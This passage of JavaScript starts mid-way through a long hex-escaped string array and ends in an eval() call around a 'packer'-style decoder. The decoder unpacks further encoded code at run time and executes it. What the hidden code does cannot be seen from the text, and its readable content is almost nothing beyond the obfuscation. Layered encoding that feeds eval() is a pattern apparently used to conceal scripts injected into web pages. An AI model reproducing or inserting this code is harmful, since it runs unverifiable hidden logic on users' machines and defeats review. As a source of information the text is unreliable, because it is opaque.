C\x79\x5C\x46\x5C\x45\x5C\x6D\x5C\x68\x5C\x41\x5C\x74\x5C\x6E\x5C\x45\x5C\x76\x5C\x47\x5C\x69\x5C\x31\x72\x5C\x6C\x5C\x78\x5C\x6D\x5C\x68\x5C\x71\x5C\x6E\x5C\x45\x5C\x76\x5C\x47\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x78\x5C\x6D\x5C\x68\x5C\x73\x5C\x6E\x5C\x47\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x70\x5C\x6D\x5C\x42\x5C\x42\x5C\x68\x5C\x31\x6C\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6F\x5C\x68\x5C\x70\x5C\x6D\x5C\x41\x5C\x4D\x5C\x52\x5C\x78\x5C\x68\x5C\x72\x5C\x68\x5C\x79\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x69\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x68\x5C\x75\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x69\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x35\x5C\x56\x5C\x52\x5C\x44\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x79\x5C\x6B\x5C\x6B\x5C\x44\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x75\x5C\x31\x33\x5C\x44\x5C\x6E\x5C\x6C\x5C\x78\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x66\x5C\x6C\x5C\x6F\x5C\x68\x5C\x70\x5C\x6D\x5C\x68\x5C\x72\x5C\x6A\x5C\x47\x5C\x69\x5C\x31\x31\x5C\x6C\x5C\x78\x5C\x46\x5C\x6C\x5C\x79\x5C\x76\x5C\x75\x5C\x6D\x5C\x6D\x5C\x68\x5C\x43\x5C\x56\x5C\x6C\x5C\x72\x5C\x6D\x5C\x31\x32\x5C\x31\x32\x5C\x6C\x5C\x72\x5C\x6A\x5C\x44\x5C\x6D\x5C\x68\x5C\x72\x5C\x6D\x5C\x42\x5C\x68\x5C\x31\x65\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6F\x5C\x68\x5C\x70\x5C\x68\x5C\x78\x5C\x6D\x5C\x41\x5C\x4D\x5C\x52\x5C\x72\x5C\x68\x5C\x79\x5C\x68\x5C\x75\x5C\x68\x5C\x7A\x5C\x68\x5C\x45\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x69\x5C\x6C\x5C\x70\x5C\x6D\x5C\x31\x35\x5C\x56\x5C\x52\x5C\x44\x5C\x6A\x5C\x6A\x5C\x6A\x5C\x45\x5C\x31\x32\x5C\x31\x32\x5C\x6C\x5C\x45\x5C\x6A\x5C\x43\x5C\x6D\x5C\x68\x5C\x70\x5C\x69\x5C\x74\x5C\x46\x5C\x6A\x5C\x45\x5C\x68\x5C\x70\x5C\x69\x5C\x71\x5C\x46\x5C\x6A\x5C\x45\x5C\x68\x5C\x70\x5C\x69\x5C\x73\x5C\x46\x5C\x6A\x5C\x45\x5C\x68\x5C\x72\x5C\x6A\x5C\x47\x5C\x69\x5C\x31\x71\x5C\x6C\x5C\x78\x5C\x46\x5C\x54\x5C\x6D\x5C\x68\x5C\x79\x5C\x6A\x5C\x41\x5C\x4C\x5C\x6E\x5C\x47\x5C\x69\x5C\x31\x72\x5C\x6C\x5C\x78\x5C\x46\x5C\x54\x5C\x6D\x5C\x68\x5C\x74\x5C\x6E\x5C\x70\x5C\x69\x5C\x74\x5C\x76\x5C\x72\x5C\x68\x5C\x71\x5C\x6E\x5C\x70\x5C\x69\x5C\x71\x5C\x76\x5C\x72\x5C\x68\x5C\x73\x5C\x6E\x5C\x70\x5C\x69\x5C\x73\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x75\x5C\x6A\x5C\x41\x5C\x4C\x5C\x6E\x5C\x44\x5C\x68\x5C\x74\x5C\x6E\x5C\x6F\x5C\x69\x5C\x74\x5C\x68\x5C\x71\x5C\x6E\x5C\x6F\x5C\x69\x5C\x71\x5C\x68\x5C\x73\x5C\x6E\x5C\x6F\x5C\x69\x5C\x73\x5C\x42\x5C\x68\x5C\x7A\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x74\x5C\x6C\x5C\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x68\x5C\x75\x5C\x6A\x5C\x41\x5C\x4C\x5C\x6E\x5C\x79\x5C\x69\x5C\x4C\x5C\x68\x5C\x74\x5C\x6E\x5C\x49\x5C\x79\x5C\x69\x5C\x74\x5C\x68\x5C\x71\x5C\x6E\x5C\x49\x5C\x79\x5C\x69\x5C\x71\x5C\x68\x5C\x73\x5C\x6E\x5C\x49\x5C\x79\x5C\x69\x5C\x73\x5C\x42\x5C\x68\x5C\x77\x5C\x69\x5C\x31\x74\x5C\x6C\x5C\x7A\x5C\x68\x5C\x75\x5C\x6D\x5C\x42\x5C\x68\x5C\x31\x74\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6F\x5C\x68\x5C\x70\x5C\x6D\x5C\x41\x5C\x4D\x5C\x52\x5C\x78\x5C\x68\x5C\x72\x5C\x68\x5C\x79\x5C\x68\x5C\x75\x5C\x68\x5C\x7A\x5C\x31\x35\x5C\x56\x5C\x52\x5C\x78\x5C\x6A\x5C\x6F\x5C\x69\x5C\x4C\x5C\x68\x5C\x79\x5C\x6A\x5C\x41\x5C\x74\x5C\x6E\x5C\x6F\x5C\x69\x5C\x74\x5C\x68\x5C\x71\x5C\x6E\x5C\x6F\x5C\x69\x5C\x71\x5C\x68\x5C\x73\x5C\x6E\x5C\x6F\x5C\x69\x5C\x73\x5C\x42\x5C\x68\x5C\x72\x5C\x6A\x5C\x70\x5C\x69\x5C\x4C\x5C\x68\x5C\x75\x5C\x6A\x5C\x41\x5C\x74\x5C\x6E\x5C\x70\x5C\x69\x5C\x74\x5C\x68\x5C\x71\x5C\x6E\x5C\x70\x5C\x69\x5C\x71\x5C\x68\x5C\x73\x5C\x6E\x5C\x70\x5C\x69\x5C\x73\x5C\x42\x5C\x68\x5C\x7A\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x76\x5C\x6C\x5C\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x68\x5C\x41\x5C\x4C\x5C\x6E\x5C\x78\x5C\x76\x5C\x72\x5C\x49\x5C\x77\x5C\x69\x5C\x31\x66\x5C\x6C\x5C\x79\x5C\x68\x5C\x75\x5C\x6D\x5C\x68\x5C\x74\x5C\x6E\x5C\x78\x5C\x76\x5C\x75\x5C\x69\x5C\x74\x5C\x51\x5C\x72\x5C\x76\x5C\x79\x5C\x69\x5C\x74\x5C\x51\x5C\x7A\x5C\x69\x5C\x74\x5C\x68\x5C\x71\x5C\x6E\x5C\x78\x5C\x76\x5C\x75\x5C\x69\x5C\x71\x5C\x51\x5C\x72\x5C\x76\x5C\x79\x5C\x69\x5C\x71\x5C\x51\x5C\x7A\x5C\x69\x5C\x71\x5C\x68\x5C\x73\x5C\x6E\x5C\x78\x5C\x76\x5C\x75\x5C\x69\x5C\x73\x5C\x51\x5C\x72\x5C\x76\x5C\x79\x5C\x69\x5C\x73\x5C\x51\x5C\x7A\x5C\x69\x5C\x73\x5C\x42\x5C\x42\x5C\x68\x5C\x31\x76\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6F\x5C\x68\x5C\x70\x5C\x6D\x5C\x41\x5C\x56\x5C\x41\x5C\x74\x5C\x6E\x5C\x6F\x5C\x69\x5C\x71\x5C\x76\x5C\x70\x5C\x69\x5C\x73\x5C\x49\x5C\x6F\x5C\x69\x5C\x73\x5C\x76\x5C\x70\x5C\x69\x5C\x71\x5C\x68\x5C\x71\x5C\x6E\x5C\x6F\x5C\x69\x5C\x73\x5C\x76\x5C\x70\x5C\x69\x5C\x74\x5C\x49\x5C\x6F\x5C\x69\x5C\x74\x5C\x76\x5C\x70\x5C\x69\x5C\x73\x5C\x68\x5C\x73\x5C\x6E\x5C\x6F\x5C\x69\x5C\x74\x5C\x76\x5C\x70\x5C\x69\x5C\x71\x5C\x49\x5C\x6F\x5C\x69\x5C\x71\x5C\x76\x5C\x70\x5C\x69\x5C\x74\x5C\x42\x5C\x42\x5C\x68\x5C\x31\x66\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6F\x5C\x68\x5C\x70\x5C\x6D\x5C\x41\x5C\x56\x5C\x52\x5C\x6F\x5C\x69\x5C\x74\x5C\x76\x5C\x70\x5C\x69\x5C\x74\x5C\x51\x5C\x6F\x5C\x69\x5C\x71\x5C\x76\x5C\x70\x5C\x69\x5C\x71\x5C\x51\x5C\x6F\x5C\x69\x5C\x73\x5C\x76\x5C\x70\x5C\x69\x5C\x73\x5C\x42\x5C\x68\x5C\x31\x69\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x41\x5C\x56\x5C\x52\x5C\x47\x5C\x69\x5C\x31\x70\x5C\x6C\x5C\x6F\x5C\x69\x5C\x74\x5C\x76\x5C\x6F\x5C\x69\x5C\x74\x5C\x51\x5C\x6F\x5C\x69\x5C\x71\x5C\x76\x5C\x6F\x5C\x69\x5C\x71\x5C\x51\x5C\x6F\x5C\x69\x5C\x73\x5C\x76\x5C\x6F\x5C\x69\x5C\x73\x5C\x6D\x5C\x42\x5C\x68\x5C\x43\x5C\x4B\x5C\x6E\x5C\x48\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x41\x5C\x4D\x5C\x52\x5C\x70\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x75\x5C\x31\x35\x5C\x77\x5C\x69\x5C\x31\x67\x5C\x6A\x5C\x70\x5C\x69\x5C\x31\x6B\x5C\x6C\x5C\x6D\x5C\x46\x5C\x54\x5C\x51\x5C\x70\x5C\x69\x5C\x31\x63\x5C\x6C\x5C\x6D\x5C\x69\x5C\x43\x5C\x4E\x5C\x51\x5C\x77\x5C\x69\x5C\x43\x5C\x57\x5C\x68\x5C\x77\x5C\x69\x5C\x31\x61\x5C\x6A\x5C\x70\x5C\x69\x5C\x31\x73\x5C\x6C\x5C\x6D\x5C\x46\x5C\x54\x5C\x51\x5C\x70\x5C\x69\x5C\x31\x63\x5C\x6C\x5C\x6D\x5C\x69\x5C\x43\x5C\x72\x5C\x51\x5C\x77\x5C\x69\x5C\x43\x5C\x53\x5C\x68\x5C\x77\x5C\x69\x5C\x31\x41\x5C\x6A\x5C\x77\x5C\x69\x5C\x31\x6D\x5C\x6C\x5C\x6F\x5C\x6D\x5C\x42\x5C\x42\x5C\x6D\x5C\x42\x5C\x6C\x5C\x43\x5C\x31\x36\x5C\x6D\x5C\x31\x35\x22\x2C\x22\x5C\x6B\x22\x2C\x22\x5C\x7A\x5C\x4F\x5C\x31\x37\x5C\x70\x5C\x6F\x22\x2C\x22\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6F\x5C\x45\x5C\x70\x5C\x7A\x5C\x6B\x5C\x31\x64\x5C\x4B\x5C\x6F\x5C\x45\x5C\x6B\x5C\x6B\x5C\x53\x5C\x50\x5C\x79\x5C\x4E\x5C\x6F\x5C\x70\x5C\x78\x5C\x79\x5C\x6B\x5C\x5A\x5C\x4B\x5C\x75\x5C\x6B\x5C\x75\x5C\x72\x5C\x6F\x5C\x50\x5C\x75\x5C\x79\x5C\x6B\x5C\x4C\x5C\x31\x42\x5C\x70\x5C\x78\x5C\x57\x5C\x4D\x5C\x48\x5C\x48\x5C\x48\x5C\x31\x61\x5C\x4E\x5C\x6B\x5C\x6B\x5C\x75\x5C\x4B\x5C\x57\x5C\x70\x5C\x50\x5C\x7A\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x72\x5C\x4E\x5C\x31\x34\x5C\x31\x63\x5C\x50\x5C\x31\x71\x5C\x4D\x5C\x31\x61\x5C\x31\x64\x5C\x72\x5C\x4F\x5C\x6B\x5C\x31\x73\x5C\x31\x6A\x5C\x43\x5C\x71\x5C\x58\x5C\x31\x6A\x5C\x47\x5C\x4F\x5C\x4E\x5C\x58\x5C\x31\x72\x5C\x6B\x5C\x6B\x5C\x58\x5C\x31\x6D\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x53\x5C\x31\x34\x5C\x53\x5C\x71\x5C\x31\x6B\x5C\x57\x5C\x58\x5C\x58\x5C\x50\x5C\x4D\x5C\x31\x30\x5C\x6B\x5C\x7A\x5C\x70\x5C\x79\x5C\x6B\x5C\x6B\x5C\x6B\x5C\x4E\x5C\x78\x5C\x7A\x5C\x6B\x5C\x43\x5C\x56\x5C\x44\x5C\x6B\x5C\x4B\x5C\x4E\x5C\x78\x5C\x7A\x5C\x6B\x5C\x31\x6F\x5C\x31\x67\x5C\x7A\x5C\x73\x5C\x31\x74\x5C\x31\x76\x5C\x74\x5C\x31\x64\x5C\x31\x34\x5C\x31\x65\x5C\x31\x74\x5C\x6B\x5C\x45\x5C\x75\x5C\x31\x31\x5C\x31\x31\x5C\x31\x71\x5C\x59\x5C\x53\x5C\x58\x5C\x31\x31\x5C\x44\x5C\x58\x5C\x6B\x5C\x31\x68\x5C\x31\x66\x5C\x31\x70\x5C\x4F\x5C\x50\x5C\x31\x77\x5C\x4E\x5C\x4D\x5C\x4E\x5C\x4D\x5C\x31\x63\x5C\x6B\x5C\x78\x5C\x53\x5C\x53\x5C\x7A\x5C\x72\x5C\x6F\x5C\x6B\x5C\x45\x5C\x72\x5C\x70\x5C\x31\x36\x5C\x45\x5C\x6F\x5C\x6B\x5C\x6B\x5C\x4C\x5C\x70\x5C\x57\x5C\x6F\x5C\x45\x5C\x6B\x5C\x31\x39\x5C\x31\x67\x5C\x31\x6A\x5C\x48\x5C\x6F\x5C\x4A\x5C\x31\x70\x5C\x47\x5C\x4F\x5C\x56\x5C\x77\x5C\x6B\x5C\x6B\x5C\x31\x63\x5C\x31\x79\x5C\x4B\x5C\x31\x34\x5C\x44\x5C\x31\x34\x5C\x31\x34\x5C\x59\x5C\x31\x63\x5C\x79\x5C\x4C\x5C\x6B\x5C\x31\x6E\x5C\x4E\x5C\x74\x5C\x43\x5C\x4D\x5C\x31\x73\x5C\x31\x66\x5C\x31\x31\x5C\x31\x6B\x5C\x4A\x5C\x31\x61\x5C\x6B\x5C\x58\x5C\x31\x30\x5C\x31\x68\x5C\x45\x5C\x5A\x5C\x56\x5C\x4B\x5C\x31\x6D\x5C\x31\x30\x5C\x31\x71\x5C\x31\x63\x5C\x6B\x5C\x31\x75\x5C\x6F\x5C\x31\x6D\x5C\x31\x68\x5C\x31\x61\x5C\x71\x5C\x31\x69\x5C\x4E\x5C\x31\x66\x5C\x31\x36\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x56\x5C\x31\x31\x5C\x31\x77\x5C\x31\x38\x5C\x31\x67\x5C\x4F\x5C\x31\x65\x5C\x31\x37\x5C\x7A\x5C\x31\x36\x5C\x6B\x5C\x7A\x5C\x4A\x5C\x75\x5C\x6F\x5C\x6B\x5C\x4B\x5C\x7A\x5C\x70\x5C\x79\x5C\x6B\x5C\x5A\x5C\x78\x5C\x70\x5C\x57\x5C\x6B\x5C\x31\x75\x5C\x75\x5C\x6F\x5C\x72\x5C\x75\x5C\x71\x5C\x6B\x5C\x72\x5C\x78\x5C\x31\x39\x5C\x59\x5C\x78\x5C\x48\x5C\x72\x5C\x59\x5C\x31\x31\x5C\x31\x6A\x5C\x43\x5C\x6B\x5C\x31\x65\x5C\x31\x65\x5C\x47\x5C\x77\x5C\x31\x38\x5C\x31\x6C\x5C\x54\x5C\x4D\x5C\x31\x61\x5C\x70\x5C\x70\x5C\x6B\x5C\x31\x6E\x5C\x31\x79\x5C\x48\x5C\x31\x39\x5C\x31\x61\x5C\x48\x5C\x56\x5C\x31\x63\x5C\x4D\x5C\x31\x6E\x5C\x31\x72\x5C\x6B\x5C\x31\x39\x5C\x54\x5C\x75\x5C\x31\x38\x5C\x7A\x5C\x31\x70\x5C\x31\x6E\x5C\x7A\x5C\x31\x39\x5C\x47\x5C\x31\x6C\x5C\x6B\x5C\x4F\x5C\x75\x5C\x78\x5C\x6F\x5C\x78\x5C\x6F\x5C\x71\x5C\x4F\x5C\x72\x5C\x6B\x5C\x31\x67\x5C\x75\x5C\x50\x5C\x31\x70\x5C\x70\x5C\x72\x5C\x4C\x5C\x6B\x5C\x72\x5C\x74\x5C\x6F\x5C\x72\x5C\x79\x5C\x57\x5C\x6B\x5C\x4B\x5C\x6F\x5C\x4B\x5C\x79\x5C\x6B\x5C\x7A\x5C\x6F\x5C\x75\x5C\x70\x5C\x4E\x5C\x6F\x5C\x6B\x5C\x70\x5C\x7A\x5C\x31\x6B\x5C\x4B\x5C\x31\x6B\x5C\x6B\x5C\x50\x5C\x7A\x5C\x72\x5C\x6B\x5C\x31\x76\x5C\x31\x34\x5C\x31\x39\x5C\x4E\x5C\x31\x6E\x5C\x53\x5C\x77\x5C\x31\x38\x5C\x31\x67\x5C\x4D\x5C\x4A\x5C\x6B\x5C\x31\x6C\x5C\x31\x79\x5C\x70\x5C\x72\x5C\x4B\x5C\x4C\x5C\x59\x5C\x31\x38\x5C\x31\x30\x5C\x31\x68\x5C\x7A\x5C\x6B\x5C\x31\x37\x5C\x72\x5C\x53\x5C\x6F\x5C\x6B\x5C\x78\x5C\x54\x5C\x48\x5C\x59\x5C\x78\x5C\x57\x5C\x75\x5C\x31\x31\x5C\x31\x65\x5C\x31\x30\x5C\x31\x73\x5C\x6B\x5C\x6F\x5C\x78\x5C\x4F\x5C\x6B\x5C\x31\x36\x5C\x31\x6F\x5C\x58\x5C\x7A\x5C\x31\x77\x5C\x45\x5C\x4F\x5C\x31\x6C\x5C\x31\x42\x5C\x54\x5C\x54\x5C\x6B\x5C\x31\x66\x5C\x31\x41\x5C\x50\x5C\x72\x5C\x75\x5C\x71\x22\x2C\x22\x22\x2C\x22\x5C\x53\x5C\x75\x5C\x78\x5C\x31\x6F\x5C\x59\x5C\x45\x5C\x4B\x5C\x75\x5C\x59\x5C\x78\x5C\x57\x5C\x72\x22\x2C\x22\x5C\x75\x5C\x72\x5C\x4F\x5C\x31\x37\x5C\x4B\x5C\x4E\x5C\x72\x22\x2C\x22\x5C\x31\x47\x5C\x4C\x5C\x51\x22\x2C\x22\x5C\x31\x47\x5C\x31\x30\x22\x2C\x22\x5C\x31\x36\x22\x5D\x3B\x31\x4F\x28\x31\x7A\x28\x62\x2C\x63\x2C\x64\x2C\x65\x2C\x66\x2C\x67\x29\x7B\x66\x3D\x31\x7A\x28\x61\x29\x7B\x31\x78\x28\x61\x3C\x63\x3F\x55\x5B\x34\x5D\x3A\x66\x28\x31\x50\x28\x61\x2F\x63\x29\x29\x29\x2B\x28\x28\x61\x3D\x61\x25\x63\x29\x3E\x31\x51\x3F\x31\x4A\x5B\x55\x5B\x35\x5D\x5D\x28\x61\x2B\x31\x55\x29\x3A\x61\x2E\x31\x4D\x28\x31\x4E\x29\x29\x7D\x3B\x31\x4B\x28\x21\x55\x5B\x34\x5D\x5B\x55\x5B\x36\x5D\x5D\x28\x2F\x5E\x2F\x2C\x31\x4A\x29\x29\x7B\x31\x4C\x28\x64\x2D\x2D\x29\x7B\x67\x5B\x66\x28\x64\x29\x5D\x3D\x65\x5B\x64\x5D\x7C\x7C\x66\x28\x64\x29\x7D\x3B\x65\x3D\x5B\x31\x7A\x28\x61\x29\x7B\x31\x78\x20\x67\x5B\x61\x5D\x7D\x5D\x3B\x66\x3D\x31\x7A\x28\x29\x7B\x31\x78\x20\x55\x5B\x37\x5D\x7D\x3B\x64\x3D\x31\x7D\x3B\x31\x4C\x28\x64\x2D\x2D\x29\x7B\x31\x4B\x28\x65\x5B\x64\x5D\x29\x7B\x62\x3D\x62\x5B\x55\x5B\x36\x5D\x5D\x28\x31\x53\x20\x31\x54\x28\x55\x5B\x38\x5D\x2B\x66\x28\x64\x29\x2B\x55\x5B\x38\x5D\x2C\x55\x5B\x39\x5D\x29\x2C\x65\x5B\x64\x5D\x29\x7D\x7D\x3B\x31\x78\x20\x62\x7D\x28\x55\x5B\x30\x5D\x2C\x31\x56\x2C\x31\x57\x2C\x55\x5B\x33\x5D\x5B\x55\x5B\x32\x5D\x5D\x28\x55\x5B\x31\x5D\x29\x2C\x30\x2C\x7B\x7D\x29\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x78\x32\x43\x7C\x78\x32\x45\x7C\x78\x33\x44\x7C\x78\x37\x43\x7C\x78\x32\x38\x7C\x78\x32\x39\x7C\x78\x33\x41\x7C\x78\x37\x34\x7C\x78\x36\x39\x7C\x78\x37\x39\x7C\x78\x36\x35\x7C\x78\x37\x41\x7C\x78\x37\x38\x7C\x78\x37\x32\x7C\x78\x32\x41\x7C\x78\x33\x33\x7C\x78\x36\x46\x7C\x78\x36\x45\x7C\x78\x37\x33\x7C\x78\x37\x42\x7C\x78\x37\x44\x7C\x78\x33\x31\x7C\x78\x33\x30\x7C\x78\x36\x38\x7C\x78\x32\x46\x7C\x78\x33\x34\x7C\x78\x33\x36\x7C\x78\x32\x44\x7C\x78\x37\x31\x7C\x78\x36\x31\x7C\x78\x37\x37\x7C\x78\x33\x37\x7C\x78\x36\x33\x7C\x78\x37\x30\x7C\x78\x37\x35\x7C\x78\x32\x42\x7C\x78\x32\x30\x7C\x78\x36\x36\x7C\x78\x33\x32\x7C\x5F\x30\x78\x36\x31\x37\x66\x7C\x78\x33\x38\x7C\x78\x36\x34\x7C\x78\x35\x30\x7C\x78\x34\x33\x7C\x78\x37\x36\x7C\x78\x36\x32\x7C\x78\x34\x37\x7C\x78\x32\x36\x7C\x78\x33\x46\x7C\x78\x33\x35\x7C\x78\x33\x42\x7C\x78\x36\x37\x7C\x78\x36\x43\x7C\x78\x34\x34\x7C\x78\x34\x36\x7C\x78\x35\x35\x7C\x78\x33\x45\x7C\x78\x34\x42\x7C\x78\x34\x44\x7C\x78\x34\x38\x7C\x78\x36\x41\x7C\x78\x35\x34\x7C\x78\x34\x41\x7C\x78\x33\x39\x7C\x78\x35\x37\x7C\x78\x34\x45\x7C\x78\x35\x32\x7C\x78\x34\x39\x7C\x78\x35\x39\x7C\x78\x36\x44\x7C\x78\x35\x36\x7C\x78\x34\x32\x7C\x78\x34\x35\x7C\x78\x34\x43\x7C\x78\x34\x31\x7C\x78\x34\x46\x7C\x78\x36\x42\x7C\x78\x35\x33\x7C\x72\x65\x74\x75\x72\x6E\x7C\x78\x35\x38\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x78\x35\x31\x7C\x78\x35\x41\x7C\x78\x33\x43\x7C\x78\x32\x32\x7C\x78\x37\x45\x7C\x78\x32\x31\x7C\x78\x35\x43\x7C\x78\x35\x42\x7C\x78\x35\x44\x7C\x53\x74\x72\x69\x6E\x67\x7C\x69\x66\x7C\x77\x68\x69\x6C\x65\x7C\x74\x6F\x53\x74\x72\x69\x6E\x67\x7C\x33\x36\x7C\x65\x76\x61\x6C\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x33\x35\x7C\x76\x61\x72\x7C\x6E\x65\x77\x7C\x52\x65\x67\x45\x78\x70\x7C\x32\x39\x7C\x36\x32\x7C\x37\x39","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"]
 eval(function(_0xaac1x1,_0xaac1x2,_0xaac1x3,_0xaac1x4,_0xaac1x5,_0xaac1x6)
 {
 	_0xaac1x5=function(_0xaac1x3)
 	{
 		return (_0xaac1x3<_0xaac1x2?_0x2142[4]:_0xaac1x5(parseInt(_0xaac1x3/_0xaac1x2)))+((_0xaac1x3=_0xaac1x3%_0xaac1x2)>35?String[_0x2142[5]](_0xaac1x3+29):_0xaac1x3.toString(36))
 	}
 	;
 	if(!_0x2142[4][_0x2142[6]](/^/,String))
 	{
 		while(_0xaac1x3--)
 		{
 			_0xaac1x6[_0xaac1x5(_0xaac1x3)]=_0xaac1x4[_0xaac1x3]||_0xaac1x5(_0xaac1x3)
 		}
 		_0xaac1x4=[function(_0xaac1x5)
 		{
 			return _0xaac1x6[_0xaac1x5]
 		}
 		];
 		_0xaac1x5=function()
 		{
 			return _0x2142[7]
 		}
 		;
 		_0xaac1x3=1;
 	}
 	;
 	while(_0xaac1x3--)
 	{
 		if(_0xaac1x4[_0xaac1x3])
 		{
 			_0xaac1x1=_0xaac1x1[_0x2142[6]]( new RegExp(_0x2142[8]+_0xaac1x5(_0xaac1x3)+_0x2142[8],_0x2142[9]),_0xaac1x4[_0xaac1x3])
 		}
 	}
 	return _0xaac1x1
 }
 (_0x2142[0],62,121,_0x2142[3][_0x2142[2]](_0x2142[1]),0,{}));